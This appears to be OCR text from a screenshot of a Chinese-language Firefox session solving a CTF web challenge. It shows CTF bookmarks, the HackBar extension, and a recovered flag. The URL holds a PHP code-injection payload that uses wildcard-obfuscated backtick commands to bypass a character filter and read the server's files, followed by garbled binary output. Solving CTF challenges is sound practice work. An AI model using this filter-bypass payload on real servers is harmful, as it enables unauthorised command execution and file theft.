 101.42.48.14:8091/?code=?><?=`/???/??? /*`;?>
120%
火狐官方站点 新手上路 常用网址 bilibili 百度 Beta Greasy Fork 必应 Google LKs CSDN Bugku CTF BUUCTF CTFHub ctf.show CET报名网 CTF Wiki 2022Newstart新生赛... 移动设备上的书签
tag.gnu.hash.dynsym.dynstr.gnu.version.g
�@��@�$& @_4���o@@@\>�
@��F�@�wN���o@�[���o@�j
�@��tBP@Ph ~0@0y 0@ 0� 7@
7^����D�� ��D�x� �x�Kx��
|�K|�|���K������@L�@��
@^L@N�@^L@N�X^LXN�`^L`N� �
�mL�]��oL�_ pL`��sL�c0 �L�o
�H �o�+�p4�p:
flag{idk_what_t0_wr1te_But_th1s_is_fl4g}
#!/bin/bash echo $FLAG > /flag &&
export FLAG=not && FLAG=not && \
service apache2 restart && \ tail -f
/dev/null
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 10 项，共找到 14 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://101.42.48.14:8091/?code=?><?=`/???/??? /*`;?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate